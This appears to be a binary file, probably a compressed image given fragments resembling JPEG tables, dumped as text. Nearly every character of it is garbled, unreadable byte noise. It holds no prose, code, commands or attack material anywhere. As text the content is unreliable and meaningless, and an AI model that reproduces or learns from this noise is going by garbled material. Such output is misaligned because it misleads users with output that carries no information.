�X����l`�W�RWSI\�n��$��]if����z+����i��PB������Q& P1B�����Q_�E�:fo�K���  (A/��Q��M�a+�җ��S�w��yV�Z\���u|]~�����4�hd�I��p(�R@ u B�Iw.G
�9K7��_�z-Q<ݣ������  �����ڱ�c�貤��������<��v�]�ƨ�z���x=�>��A�D"8a�iHhTu ����C�f��t���:��Le:0��N��P�d�B���E{^;���V)�ǧ[����<i� �X�=S���4��|��S�$��.A�S�`���
��J��&�~[<��9Smk3�U ����hiX��!��tm<�Z��K��)�DB˯������θ�J��P
dA+� b�Ԫ� IR9�U�r�F��iϲ��M���F%���X���9 ��;S*±�򯛧w�z񽯟yd��M�bpw�/?߾�������!U%)5�b�a�*1A�v
�C����!J=y���\뫛FWKM��B��	��'����3j��*�+�qz^/F���"%���S������m���:���J���-)\$� ��
�a�PÖU�b�ح/���2�~�̴����vF]xU�-����I�p5cj��b����˧S�y�U
��t����/��^w���÷�
�� ,a�X,���@P�r�`�Wы�:Kc��_)]]U��^��m>T��k/�l�]c��}��*��R���������hH�Z2��Z���#~�Wz[�ֱ6����"d�M*�&�\
 R��(p2@�V�Zt,)�}�[z����>�����ϴ�c+�#˩����_a�|���aVU�B3�>�θ��xT$f&i�w9�����xV��h���\�mecKZ�l3�p<��b�4�wR ,P��鱻���M��}���2ڃL�Ͱ�t7浭y?~=Me�y�\��7w��nv��R���tZ���R�V,L8�7C�֛;��|J�  8 �M�M�v���i{�,���10~�-%gn���NK��z嫛�1蹾4�NѪםy[�r��\�e(;x��yjn6���9 �r��t���IX�h�nn��;�s�^�+ P` 3.��o��zF7��&��YԿi��ϔ�ǳ�b����'^�r�y:7E1\z����yIxԻ��K֚�S�m�CDr)���mjOބ�U�WSf��vSYg����  �   H����yz:?R�q4}�y��ͥgrw
]�g������Fi�p�>���U��|�mN���Db!����&�J�i]�B�љ�y����T  (0 P` a�xv󭜄����kř�����Y蹔�+r��,�ܳ4��ǵ�<7[�{#J*js^�;�C3�l�%XV�2�[q�[�-'6u P  (0 �0�'�)mvZMŘ���w�Ϣ��:2������i��8�����s��M>{E[M��T����2Jc���N��Bb��%��Ӕ��4��0 X   
 N��6���Q��^�/79�zAS7�?�*�-��ОO��|�ƴ�5�����e�6�b�i]O\�:`��"F�(���_���ZA�kX��`  �@   �� N��.�9�h"QCC�>�#B��)5��e�o/�鼝���E�<���w`�;Mrsl�buV�H��9�eq����C��Z�փI�Sn{ͽ�>ӭ��ń   (  
 �9��o�&bD��f>k�Z�� ��kΩ��{�:zK���_�M�y��ՙ�,tb��x�������Һ���}����E�bf����ז廙�����   �  � �%��}\"�Ғ��q��Y�v`o��-i�u\�Yk[.����kLwW?$����Szl��sՔ}3��tax��=��v�b�l���]P�6Y��д�!� �(P  (0,��:�6����<�����)d�Тj�jZ[�/�?���� 4?�eh��ȉ��x�o���;7�0j������24�S�Θ�c-��g�k�[W�$X�  �@ ` ��E�c�p�3�D.B��^τ����k���:�'U��!�(��+d,���� k��>/�怴&1VB��$VB�XSG�:)g�P@ P $� ���c��ҟC�uΈ11!&N6�/���<���t[�0b%�U��x����㯗��#M�?X�MQQ(X�_�l0�izN%a� � �(0�	(PZ�zGm�],t�� 8  !1"2A #$%34B5Q&6CRaq��   �� �!R�+8��;,�c�� ���������m}&</��/�<p�^���N�ǛR��>��U����(�Z�>����G��8+C<f8�R�'��y�k���#������n�~�6�ů�9�cy���[�3��/�'�x���+(��(5��+��V ��`Bg��#	I�����8��bЩ�~��In�_.��� /��Q���N�q��#�cù>x���9&=�Mvz��Nh�%a߉��>�w~$��|�V�d@5��f�&�>W���+葤�M���E�����8��т)¹���u��OJ麜�����Q+��F@��gy�,%�����$5  L/b����N{��K�?������?ˠ?��[� �yE�>��\��������# ��J��<�N�\�ݏ������?�f�7�?����� K�����q[_�4��/�o��1@wn��F1��q��w���|u�/ٱ�o�_�7���ܿ9�O!��yF���8���9d�\)dp�)o�.�>K_%���N����~��X��hBL���>6`��W.��>	�d���[��qO��InV�v}�5�ic�N.7�k0T�����1����mAI�G�5|���u�cW�ؐ.�����
��x��&Ɓ�� T��&���H�/;��o,G���|�?[���y+�.�J�Y�
r3�Q�D�ft�w�Gvw���~_��:����q
߱��� ��1aKb�C�⚙�ų��cW��{|X�>5i���6�+4�`x}�ݴgr6$'��c�c\R�Ui�������d�R��<G�R����X��� �Œ�q�Mb�Q�$o[n֯r"�y:Qx�	����� �?_�8�2��0���1杯�Ƶ}65�X��3c��n+�r�v��0����q���R���� ��*� ��&�܎o��Ep��?�?��f���s���r7'\�n_7"+\�������}k�����/ Os�����x�G������|��l+14� ��=����pf��	�����H���G�	�:6�Y�CB̠�-����,Ҝ�s���Lo���ϑa3�2��������<\5���v��_Y�}L�8����V��gw�F8������
��Ƃ���f�1����� B�9���l�G���� v.���_�c��4/�h�z��}���]�������� %���X�s}Vl�3�_&ly���i���S �4@ª��k����5�ZjsY�Lk�$�0�N�ͣ(5��4,�X�k������������1Y� O���j�B���	��eq1Y.��'��Ő�l�M9�.���rDw�R��� `�_��|� �l����J?����^5�?0bG�0���ᘍ�;P�a�e�����bP���X��~������#'t�?���4�˟�t���� �H{�J�"�#w���I�#S�%I�����J14�� �jxhG�i�?ݒ[Iʣ�F��_#z�	t{Ce�q�����'��C��P��o�-c2u���Ms_K�9�$02{P	2�&[�#(P�&�ɵ�ռ�(\>��|� 2��w�1����~��Oq�j��!#���>�$��8��~��������o�'4N��-�<��&��}:ϐ��sJ��ֱ4d�և�__m}m�
r'��̐��%�y;����I��=@�@\��ݱ�WKAM�7�>�[=����o���zi`�v=6�2H�����>\}9K=&���Ҫ�M�Λ|���b�{�6v�X-�xlm���F3՜�vK�f&�e���ͦ�l��)�`���L�p~>Й°7�`���)�L�88���0���#<f8&Ҥ<
Շ�C�K@ױ=���B�[(y������>K֞ � {K���N'�>��Q!�>�[�W�yi�r1H3t����&����Bw#�<?�E�T?W�_�+!_ �z������jw/�Gg�ܖ�w'ʼ�??�q��N���������� �-{�.��Wp4|��%��2��:۸�bn����#@��=���㵴38����������q�v�~�����G��?���WE��x��m�o���xM��\\��q�{_����O�O���;�p���M+����8�����S=����2N���[�q�ίZ�Y���Qʼ���\�o=Ӳ�#���>Bc��(��2 rt��ϗ]�y�*��j�z�q̂&�d��Y�Z�x=F���Sp2r,6+-Ȍ8��H|\��"Nc'`�<�N��r̝g|m���ZoSNK Oq��<7#w����������"Pe�_p�#���da�ɶ�c"���,�qq�'���+ڷ�\C{{���O�L��1�{z�.;���	����`�{"h�t|v`Z)،Ty|�	�F2�L��gH^�vD-?�n(5A���EDC�����9(�V$59�����9�Q��y�  >1�����Kf�tϔn�����:{��|�*�1�;ed��Lһ�V�ŉ�FѬ�Z�W���1�1�����Gg���`�eйc�>("�;���O�������a�H�iV 5t�`�\fG�� \���&=��GjHG)�u>����=?�Bk9��Q�>�Latm��h��+�6�ғT����o�A�����/*?�����t��o�VXHcB�;	�)��)*��-cy%��gq2��c#��Z�O)���w��,�r���:[[]��+����p�����"DlА���#��+?���"���kvSb'��X�8�>o��h�Z�|���^h[+�;�et��f\�d�������58?�5Qo�Kh�N'��FF>D��j�*V�����l�	�;V�s&����.�z�y��6�G"���W,c��8����B�P4�N5��W�F�6���W/��p�)O��b���؝.������y�1O��٠��ya��y(����n�*1��I���A��;#ll,��rrL���ns49z6����O+����S6"S�u�i5P��D� �a~�������?��=���+�Z4k���'E!����&����{+$Ņ`�K��1�09�q�1�3^+R�5-�V��[ư�ϊ��i�	��	~���T�܏���Vg�2�U�6�lb���m��<zJ���l��L*����н$-�ƫ�ǧs�.t�D[p��sZж�x-�wW��%��gA�=��kc��s{���i�uӢ�6���6bO`�l�	��� �ۤ,1�1���Ef)&cG �Y��@21��d�G)�[�ݥ��rȸ
�ܳD|9�+�_;|e`���{%N0M�p����ıYh)���R�%�	� ��&�N�xf2��$�r{/.!u��td8V�yJ�c�v\�'��O�w��I�zY���[
e/��Z�gsˉ���w<�����͐��=�-z��Z� �A|n��c4��XK���E�j�O� �qbl@~����}B�_:�J��)g�P��!8Fp����e��$�b!��"_S��)��4�`��1#q������g��f��� ��x� �����>�\=F㱗O�S��$�,�������__�F���#�J5&R0
����38XȘ� !��Y;(���=K�w}�W�(�<�C]a4m�� wt���]�RNF��R���ж����t�Wpұ�Z��_�v�b��'�Vl�(��Q�14��YO��O@��slZ�X���x|������wP�)��w'�8�-��e��<4��S}��R,11��q�1~� !��*�>K�����	v�����HM��/l��kw��9ݘ;�;*�Jp~���1y;C��� ���W� ]�S|c&�b�a�ګ��BRϟ��.N�*���ٹ���O�Wd�^�� �ܒ�]����̏�w���}:���Vy������5�}>�C��S�Q튐��ۍkKA���T���}�8� �B�2_�A%�K]�m�QMԚ)�D�59���m?�SV��Ti��SG`����|,+w���k@��;��v����ǄA�";�;�;�R��֗;#��.��s�$�|������dO���e�����+��d��s�-z��	]t�Qg}����oF�*iƙ�-m~���<#İ� (T��7q��yG[G�)��)��O�~@ �f�P��S� ��-ꉫ��kBOb,�X6��\����tIZ�@�؄._N9�~���pѮ��g!�i�Qd�B���l��3u��H:���y���7�M��'Ϻ���&Mb[��v"��\w��B|]ӣ ��F���M�N��՚i�	��Bւ�}��Q3��!cc��Χ۴m+�װ���)	
=<�֢;�cy:���_X� ����ױ ���h�f�� 32l`��A��t�W�}L+��㚋P�&ɺ��W�0"n����.O5f�:^�q�q7���uf���M0�.���ǭ@����k��|�X��j���퉬�:z���rD����}ަV � J����,Z��ȴ��'�ab�e*���7's�� �LD{t��h 	R����o�[�I��5
�w��* X�7���[[!`ts4�0q���1Ą;� ͅ]�؅r��F%��z����D?g��L� .�݊��GKWrh�R0��Cd�Q}M���.��OT͛)F�G$���~iz�@=��
���+J��ބ=�+���vS��w��ĝ!:��zjcZ���y��� /��_D��M3%�O���^;�0yޑ #�&���Ta�h#�D��WΨ�X��r�!k�x�#��f*.a� �
�����k�Ge]��`\���ci ukv*�g���}E�$\O��8�V6���7F�P1��~Oz������2c�X:�X�w�3GY�38���>���ե�#���q�U�8��6P���}����Q�^^��������F�F�K�a_G�J�imftٲ��=�ގ�e&����_��L��I��5�P�qb[�U���il �f��#\e({tX���_j�BqkZ\�M�'�z���/���1�P�I�������75���Tu��!�IEѕ�V�X O&ϹV�B��]j��Z1�J��6TЛ;ЦC����� +�tY��;�a�Yϳ+ D���S�X&��o��
>S}��$�5�N�����=���U�?�֊�� ����J�+G�� ����� �!h����J��mW\����_��-:)1x�Z5�Ps�֋�4�4�c;�����n{�"5I�Ʊ,եƛל�OU!&.Ň�_�Scq����Loe-OkI]+�����f�+��lc ���h)�;O8��jw�y
�@#�Xi���#ݺ[��o�zc�B�̼u������n>?�*�d��BhA �=R�n7��2�}L&�>�v�h{�թ���y���|N5�W��*�=,S7d�$޼�#r�?�4��s'h11��*@4ZTC��ۓ���f5�-Vb?��s�f��(������3�"r�����W�8�'�ǽo��br��h,)� $���
��� ��.^w�jjh!��XZ�.e�֭�8�|/����<��h��7��s��َ�0uR���t��Qb��$�޹����8�G�d�T]�*_ /�(���G�zų��P���ʲn���>��zz���97����w�@h!�i�ws�F� ��6�U������g��b>�>h(�X� 3W|��0����>7/K�{q4Y�� o��=*͞�co)�1`�sZw#�j�V,b��8SZ��
��k�rW� ���Q� �����@k6�^�Ɉ/�RMt0�&8ѷ��a9�Vf�UOW#�+n�q�H����8,��w��?"�=;��{���v���U]d� ���6��5�|{`�e���� C_�oM��Y���i�h�{��'����-6��9w!��d䕙��D�i@=��T�@X��$'��a�.YK��P��_�9Y��l�F� ��hp*9��n3�e���ۋ�rUc�C�3ϱ��l���THvw<�O�4�G�D� *����
�{?k�;�w�����P�E��$��S�� �۴V����s���M�=��"���[�S%H�Jey'���U�G�����L�������O�,YӤ*nok����餖B����.����wl�d�ƽ����)�ϋ�C��3ϳ��Xǟ��2(Ob��N����7l�ݚ4��!䮝����5����QWըJ���e`����Q�"��kaa����h��4����Y�9ef��x��d1)ƴ���,�f)��w�4��HPW?�~\�����R8����GA��z_�l���i�K%�a���xVFLm�4�ZF��7���5���X�u[5(���3e��)�R�`�q��9�!um�Cǳ���{���� ��+;��8\f/�ҝ]:�F�O�>�
�BFJ�wlUT�����m�"�X]��do�������Z�_P;��&uIڭ
j^�w'3-�Y�,�>yb��[33�pQ�3t���>�It}���;4Z'�%BH�:9jW�f,t-X�a��'���nh/�\Bq%�NX��p�7L:�dgN�I7�VA�`�1<�C��g �>Mv�Ǳ�c�b�;�.#v('A���6�_i�S�v+�.X��Z��/�+/� �YmxqV��e;J~�2�ַ���qk�-�����.f��D�ʜ�W4ȹ�AI�t���ug�zb���e��<	Ĳ{�0��G�[�ύޥ�.�d�t��C�$AǋYs���OyN�����Jj���'��! |�'O�#1*Y�iY8Q���6T�.�?�{b�^WJH��؁���;��.��S��hF-#�t)�Ѯ���܌�J:�E���5�V���1൛���N~?�Ʊ�?�"��t��|k;�v33~��X�¯�Ѝ�[if���u��lu�uጂ�G�>��8��>�2�-�M:^:6�`�%�d=}%WwKWo\�X�'�D�)�
�T�m����6B��[�A�53i�S�ޢ�6�S���7��q�u��]h�i�^��#�rç.��+��[+��D�_T�ո�|uY�l��\��<M������q���[%|�:N�կP�.F��! ו��{��|�WvgS�6B�uk�}�^?Jmdx2�O�lG��|�ַ,t뱋3�����K˸�W�d)���z��4�˅4�t�"��R°l�rW��c	�l#(B��1<�knh��0�4O:M~�>����G� q�a!u��'8�й����WN��F��E�E��
��� rԘ���XI^�L��fxY��nK��֩�'�<����n	��v^��1"����*�z�+�8g7z)��'��wӉ�czg��F\�C_e�E%�K �g;�'�p�I~�����xe�:a�������G�k��X|�A��܋�A��b�LU�݁Y�5�P����v�O�
�3ِE����#���JY�H4����|kH;Nj�?�5zx�x�WJ�E����]*+\����b�Լ���e�~!�Z���	3���J��{_���5�0��g#�zMV��QĹ�\!�z be"�Y�l�_^\�[m��7y,e{=c��#�g����Jz����
������[cQ�h���V�8��-��j
�bt	Н'DU8�5���Z�� �/����h�|ϐ����>���*w�g���u�����	Š�s�3�C|}�KH����H�/ݟ����t����U�J�x� �pꖓ����Y���J�J6���0�8��Y��lis���J�C�C�&��B�C�թ�3�$l�E�FU��+C@���_�䎼���rvE����e�zd�p��/L���!:Sæ�l��!gz����@F�{�!T��U�]���+�֟�H�����B�t�f �֚}�� �J��/N���j�n��]i;zG��X��J�ۇJ�����w)�%r^�:���;��v�t����}���e��b�8���H^��"�t/N͏��d�C*���q[͍����p�Y6L�ƒ}D�'�k��s�\��Dj9��ύz~����#i���C���\l���:j�L��$!9�
VM��+��^Fu'f��6K����r�q���)���<[�J��q�q�gⷣ���vB+�{sO�M^����A���ii?�ߒb��b̜wm�>�.3F$?b'�G�e�屦}u��v�`dN{�����È&u�Zӵ꽾�ǣe��~RzvlR��8��c;d����+����n{�ld�KbpâV� D*�z䅣�8�1E��:�ľ��]1�e��V�ч^��!> T����S��J5�� �NT�l�y��Y��q~o�Zo�jHA#��:#Ah�h�Zw��Y�`/Oۮ>��:A�k����Dn*�K�Z��?�>���5ò����/�yU�.�E��1��j���?-HGd�.A�f��r�q<\4*tG �h��J�����X� %X��
kI��*�]00���<eqIy�+� =��0HF^0q�X[b�B0B|Jf)"�U:��������/I��e��Y�E^c$�y���*�ɧ0ͅϿ(�=�R��Bi�G؄<��A���>;���zo�W�t뺝��r��rl`\�0��Iމ�f�l� �!*R�?��\_��Z�o��OL ��c��B/��������"��TpBϊ�fU�8�`�	�d'��o���&9�&}�7�D(��!<uNŁy�)M��Vk9S\K5�E��A,��[|�|�ɖ�
Fh,i�� -�r�� �m#���b+�I�9U��SE�yD/��rH�"�e�w��_� ���w�nj����g� �۲#ظ�K�ە=� U���-,���L&<.������v�*�q��p����$ ��ɭ��h��H�0���q�ْD�τ��l��;CJY���6O,�E��4n������(��֎�� �59���a����P��i	MFM�s�X�1H74l�b���a�f�ߕ9�I�R�  *҆X�VBO����gd;wN$&���'A7e���.!�{�nG�/N�� a]Eu�������EQp���q�9Ǫw��'i� �S9Zq&+���ƥ���Z##���X�6ZKiB" 'B��L��vtGj�I���N�[�����s>;��@��ME�v%�]�d�SG�I/��#�{V1�FF^˛�_+8VC����ld�J���-��M;��'��R��$��I$����=ܕ���Mp>��-��n����bkAh#�ث�r湷����8&bx�n���{�ҥW�F���~Mˉ������D�� %�7�"�^ZV$c��0����f�fL�H$-3��l#��aVM�C�*����G�&>p3X�H9�F�ȱ�c� 2�J�&'ԗ�Y�<=������_���O��R)uҳs��q�AA~�Q�d/�>��c���\���W��� �0��l'�����^)�^I�q�j�h"���#�)^��T-���ے'�L��K&k���Y��tr\�5�ѽ�v�k�D��wT��)�Y<V�N����+j~󒱇N���2��Y�m�EӒ������MF�#�_r���N�^�v��j�ӟ���&��$ߩ�;E�7��g������}H^�����آ�#�+n�V���?%�l�.$��*O
o��H���w[$��X��@ݍ���E>�YS�\���~h[n4n���N'a��P��ܲ2Ft�`��b���O�)�m��w�5Q$��^���`4CIr�6
��|p��V��]�l%9�=��)�D��S�!FS�M�{�v}��A��h}���t��A=6�����ZǱ������>(�c�G��!�����IG���Y��M½;٥|�=VСV�:BiZD�h~�N��Nygl�"�6��3sp5�m��h�1��l�VJK����z��c3+���k�6����H��0�:�1cP��z�<[m�VOwt]��;�ş��3(N~��q(��@	�P����Zp#Ka?�����ͅ�� U���O�D,��soS��D;��kAH{+��,��"�����s�����4��wd�� o��E)�do��Nq#�NbUm����,p�_�q`�7t�	�ݢ8�zq�Bw�}��������ݭ��s|�����S� vݭh����sH�z_��1-��N'��M�t�r���Y�Ǹ�B����\j�f~w�d+}א��IO��u�8k�Ѷ�-��J.�7zC���w�9�� ҿ3�	ݘW��d�yۉ���Bн'�Gê�04��Q� ��
��b��7��;�>���vwiúih�n��S�L$�4]���
����x�����C�ր�2� �T�|�g{��~L�[�j��X�4t��]�,��$���
����R1;�N���"x���]�r��r�/��P��
�d������9�2r��Mo���4/O u^)�a` v�䲓�X��Ԅ'~Gث�l/Q�ɗ��%G���;�L^���1���
c��C�ϵzg� �(&�y(�GʖFC����������ZE��1���?�)� �πp�ף2����Z��ϰ�t��p���'�yN:D��i��V4�� 7U�!�N@9])Bۇ ��EL9Ѿ{Q���a�Ѹ��-�#�UHBw�o����j�U1��)� ����G�O:L��� U#�&9~�rq�w��L ���� �c�=���|���9��	�qZ�-��@B��� 'xO�B��Y��b���RyY�č�ů--��h��cˆ������N:O�EOl��a3P��V~X'g�\��������$<��pJ?�r�Ls kCG�z��ݨuKYT��m�Ӄh�r�� =�N�)�/�C�qMi���9�S�	����gg8}�^�;y � !�M  ��sG��z�Cllmdl�A��a���jK�$'��S~K$:�Y���9 ���g�$c�i o�zZ�]����#+2�K$z�5����g*��&�B q�*�\*�X��"\��=�Er_F��f��p���)�Ԣj�`��� D6�o�\�ḻJ���
s�
i_��-Պ���������I�Ȑt����Mv�}�8ܩ�4�]�z�#b�u���p�[��\Qy=�f"� G��^Gk�!:G8h��2�Q���_0r�������e\�W�#����\W��z	�� L{����i�"S�fv/v��ݫ��5˼��e��vl�^��b���G\Q�z6�ɤ\���F�Ǧ8�VR!�'8kK��f Q�ױ�D>�G���P�16��� &R���L+}��s�n�́&b�������Ov�Y��|zvã>7��N~�NW��oŠv���Zy]���pX�a0���8�[V�g-�K^�'���y
�`&�>�ُ�vW �q�҈i8whH�����-x-ݤ�PW�����jO�\�|��<ƌv5�F�cY��k����<�\A���B�m[ח8kc��՜�.μ�0(��҈G�\���gU���)�4w|,�S|g��T��VD� ��]����/S�^��?�ıH'����$��̓���܂T�(����4���p�oUy��q�3�c}?��Ry1�[�����H5�9�wR��y wwI\�1{!4� �jk2}&����R�f�ȅ��;�۶jr�t3�ebh�ٯ(���H�~[�g�vMi>�  �l�X �4�;8	�ـ+��%|,�}7���ȡ�3��y��P�'�6QqR!_?c���OK=�N�v��#u��>��l���Z/O0�q��8�y� �hw�"q=��I<o\3��v�k�?��a�E+x�d�k�MZFƇ���rpޔ��ÿ�.�[��V8�>��H��/pІ$���<u/W�^�3����`y�k ��C���/�u��$�H�ų����r4����������4~��x� ��`���>���6����)A���Bii]Gh7��'i�RtJ��(�����[+��~������!9�C\���U@vِ�|��vP����,� bx���A��w����������8oLld�S�_�ؚ�̞,6f�P$��(�iv�J�z�6���٬wDA����	��#\p��ՠ��^�Qɢ|�J4#Y�D�
�U���]w4�38��t7�89@:�ZhN�7�VY����1^���M�>\�h@�vN�:s����,��.��\6C��2�*��Jֳ��1FN�֗���r���8��̳���ׇ��#C.^a��o*�;�5Y%-T�O��ⱘN���~��|��8��u�tp쌵��tYW�؆�w9�eCe�m�2�'�4/k�B�z�g��5���;h��J�Re�d��/�zj��m�j��p��߿V�2~SCMZj{@NouTi�7 ���Ԡ�3���g�S^�W��o[�$v���������y%�ԭ����H\�-�PM$g���hgg}�_,�lO`+�o��+Կ�y5��OąدS.Oȹ&'�էV5`�	�}���;�\<�r�-
�񎖙˽d�|5�U��m�yձ>N��c�؛ٍK���&���	���"�� ���߅�)�U�-���#���s�ǁ�X���5�z�g,���/��F"¡i&�.�֜�k�O`�E�E0'7� k��ú�i�[z�Z��)�pV*��ĺ�h�kԑ���q�G���6���=.�6s5��Κ�\N�ݠ*a�Kƞ�ˏ%���.aBx�����H�L��<���-n������U��`��K��z����Y,i ����^��{m����J�ٿ�&.�U�r��ߓ�*؍Êܒ�^Y�Z[�~����gE˩;ٞSF׏g�R;i��WJ��{.�F��I�;'�@RF�;�k���F����Ņ��nsR���0�`0���6�W,�X�2�w�y�	�0��9��<���ӫ.ͭ:jxFG�ER8�n���m*L��9<oJ�3�ЭS���-��'d�L�c�KT�����T1,�2>�g�2���fB���Oe�G!+���TN���m[ �W����"�>��bz]IĔ�����J�,�J�]�F-"ä�8���~�vA^�4��w,9���c����{�>|�����J敝��.[��s�_�u�����܋�$��쁣Ukt6[�;8�WOQ3Lk��(�F��;i7K�����@�
��ޕ�2n����a�B��
�~܎1�Z�w�Bi?���s���^��WI����.�b��֞�ѷ�!F�J��W�мb��P3'��W��..�Sd�����u�:� �����+W���rY�Cw:�H�	���Q+{�*��l����nȐ�Q[+�uԺ�����r�#~;t�Y�B����Qc��(�h��Z(�
=Ԉ�@�v���;�����td��A�U�9㷩�����r�X8�F�V�4so\x���`�G:���)W�Ht�iF�У�7(���$����D���+�����R�Eȼ���B.����5�����dS�Dw%8{x֚vS�N=��
{Z��
�Dmt�94�>���]C}�J��/��[s�G�����Q�u�U�bƕ[�CQ��hh v�'�)��Gϴ_��G�Q+�u��֋�.�\��Ot�@����������5_�i^�Ǻ$_p��n��o��>S�/���}��c���w�a)�7��.w� �5��--��w/s�L~	�kz�ct�	ga�P^Q�	��ϳ;B�� 	��a�p]Z]aud%u��|'l5#�kt��E�������֑��}��fɮ�;�{�N��`�Q�(-���=ݰ�S@(�A��о{\V��ޞ련К�"5��vE��X��nȃ�����5�?�p]ooa�(]m�um5ݓKG��6mb�t7 ���	*����zp5I��� ���������w�Ժ��5��ߎ�񕢀;Dmt� ���d4q�Տ�f3Z�`��#~��<�	F2n�����S���SƓ����:@��<��<���G�}}��X.�-�Ť-`�=���A%�h�ii4"��SN�p�e�^�<�Қ���;���h�=����X�Bo��{��X����M��4�< �S�}�1�87#οE�����[���WJ����Dk�ĄF�J�P]���;����Ѐ�\*���u��iɌ��z{�ۤoi��Geu9u����%�F���h����sBr����Sҝq�=㜞��@�vA��D{؅�T���E�ap�Bf�v�[(Q@��4Q�S�B�>WP[@���H@	�C����U���F�����:~Q���1�g�V 1��=��#h�{w@o�J��'yE9?�x
�mҒ&�?t���a��
(�w4'�v�sb����&��O||���r�:bp>�l"�| ��@ZA���HZHyM7��A��R3�,
�k��S�wԧ>�>���>�Q��KHa�5�5�h�ֽ�?�/ģ�=�|)u�T�=�N:5\ Ђ��=�ҚM��BӦ����6��?O�}��w��'yAv������W��ۿ� �m�|qe��Iα���nN9�<J�*6�ө��ga��1R��e���:]+�k^�*.�	�'���
PtT�Â�T҇�B�>S�OpOpcI^�d�k<�+�=s�ǽ�K#��}��B�O�����H�}�V�H@w������� ���X�فǒ��Rrv�&��w�з'A�湗 ��2_��S���>4��i�Ӽ�'�'�HMў0mK���21�-�WPN*B��[p�},�7����7�b�8�	a-="�Z���?���[�=����M{B�j��V�WI%h��EG�)")
��{��xuq���k��Iǲ<ZR�?�+@���K^�D*�ז��\�NNNS~���6�N�_l��"������7Z���f>�|X�DAa������-�t�Z@o�^�A��i텷 Jk�V�v����LI�E��ػ��ׁ�,�+ع�$����W!�ȸq6�c�+d I��ǳ�R� +C��S�')�k����8@��A���%m<��8��AZ�8��Ko
����n�%�a�H�M�By��B%l��a1�.�|}��`K렮���<�I�z��i��u��z�^����8*��r(z��u�u�9h����[�A	�ͺ�g'�ۯ����?�UD���ݿZ�y8����kU�����Xܽ�/���O�΂��qR��!+�Y6ӿg�Js�
�㤓�p�1����s��S
��c�z�G[�.��8�u������"�n�ހ�w�zAs�{(wE�.���i5��h�F|d9 e��,u���U������6r���e+٥���KC�ˮ��R�K-4\c#�w�P�Ǳ�O�}�!q�y$�%8*�&�f;19�Y��N�ew��S��x��I�J�0�ݥv���)M[(����

�rz�u���פ�d�؏��'c��ͮ0�5��	`��i�93� �����Z(l-��˭�ֳk�"F���=����t��&��SGPن��s�^6(�|[�W?-��`�$܂:��r�'1��ٳ����nج2����������L��Jjl��.]���w�Ou ��7�_��z)V�v��k&��9�^c6�ϔ���
ec���7Q<��SԮN$�3�/d#�~S16r�����ԃ��.ڈ� �[�e� 6i}��h��� �]����1��uK�h���v��A˲�W�Q�mԦ�d&��)��c�Y�f�fn:i0����B�g�X��fy�Ug�c(�l߭,���{��t��[c��W�������R
ѻOvЀ�v:��QЌ٭`?�ۋ�8ޜ���M�[�&�����)�N�dHҐ��H_�M\����g&��o�Z�}�=Q�<GqE�s�1˳]p�k烗��u\�:��#����$�׵�h� ��|�|��k� ,<���w0�M4�M�CU���bm�q{��	SP��۹x+��zԲ�4vt;���w�n6�z$��8���<�����v���
���<)JiH.ko��[Tl�������t���g �P=�YڙV���i�o�+ZtA��4S��,L���ƹ k��i�
�'��|~94n����~��VZ���XY���L���'�4=�cp_]z�0W�f*��L��\�K'"��7p�cAT�Z�׳�e#��	�ڑ�7��l:�٧00���;���wꭉkH׳��^	_+�\N�@cA{�w��:��T�Hh�c��F(�X2Y-W�՘��Ný���#m�v U�Z��hhB$���U=>�@9fǦ����i1��ێM��)����)���Y@d�*�Lo���HT�n1���>��V>�,�B�h`p>��,E�Ca����U�dD���k�i(���:G�6�	.��ס�ry��3�Z�Mg��V��@��G����kY/�����c���c9���3zuz�%��C����Ug��Ȧ��'xNR�VY�di{�|'�*Gi��i��;x�2�8Wj` =����� ��P�׽C�+W
����4��骼_���z��G����b�?Dߖd1tr��X�f����LO$��kBr���7�ܚF���ь��h���^/�����J"?M�{��M�v(v��A;S�\)N-c�N�qO$�<�ϻ'
��۫ʑ�bT@J�y��t�:�� 5�=� ^�h-�$�� dC�+~�]�<<�+gG�X�	k�d��G��M�6ؠ���/��D{�9�[1}�v3���J)�yNp7�KҮ�PK'����R�D7+xb/��{g��F�rY:-:� �}��I?���I\Bس���� ��h��B�m8��R���c.<�$��t�hF/� o����D���$�Sk��a:�\�.�0�����QN��a�e�ٟs��QĽO㜱�B�IQ��>�s�s\��8�}�jex]h"�l��J؊�;Qip;��E�k�;J˴i��2%��.S8-���I��h�8:���h	�~��� {����+���[���oA�	���HB. ��X�{9�'���<�������3.fP�8�1�gq>���b[_�}xg��~G�	�;���}$��,��|��e�j���ކ���V��W��V�3�X$�<�.�+���42C���0����҆�=����c��{̏|�:G�ΧvdE�4{�� �h���X�sm;�����.����č��a��_���G��	�WoK� �ٻ�5����8�W��n�)��d������e�c�дu5Y���ڱR���6c���C,g}��G$�.Wh3�N��q�ى�Gd�k���yWQ�3a��Y�*�9�T�ux�n�V�Ir7d�X2<R0ôӰ���^Vǰ� c�y[���=�!ۂy���"�^�Zg!q Lܖɭ¼��!�g�N~ϟ�R����{ϩ+(���q�M���eڐ��5�o�`�+� ��:N^�r��C�&�l}Y,W �GO�2�@lrf�S3Nw[�^��R�ԥ�(�|��R?ñ<֞�ɭvQ�w�d�x%m�������WIZA��R?�Oo�Z� �����	��odj���tJ|��w`t�<.9��c�c2Q_�<��ߋX�7��[��u��z�9���S���e3C�0�gl�6�g0#�s\=�Z�4m�3�M�M�� �{��+����}�w�ұ/']4��H)�_���*Zq�)jF
}h��}H��%VwYHe��7)�U.js����K)%����_/���	����Cr�=)��,�['g�|7��AZW�}5Cl0uɎ�K���>6��Xޥ񍐜��xL�M�Їb����;�p�����=�د��]D�!��}����%�K!�E�0R}�#$���� K 
	   !1 AQq"RSa����02BT���@r��#3Cbc���$sD�ң�4PU��  	? ����ڠ�0
����4��F�y�����Y�����? PE�_ PC���)��$���x\	����H���IQ�y�Q�[]�S��х��#d?��I\k�q+��w� !���� ��?%1�Q����+#$Š.=�pUG�\>U��ڬ1��?5�Bt�o���~[GeW;���%�V�AV�I�����B�|����^�Ph���{l? M��
�@�`���#S!� �e��j��P����L�v2����*�$GtXw@��U����-���G�� �
1���fX����5��a�a�V�@?��(�O~�Xq@x"E��UOYd��#}`O˞(񳿞�ӴR�)?�%�,$
�0�*@V����=��3Jx�*��*'��*�+�1Xg�N~.��f���׫G�U�!�ġg
X�Umcw1p�>²�5p���V�QyZ-.�����(����Vvv�Az�Ρ��&�>�
)�o-V����j�vv<)��a_IM](�+
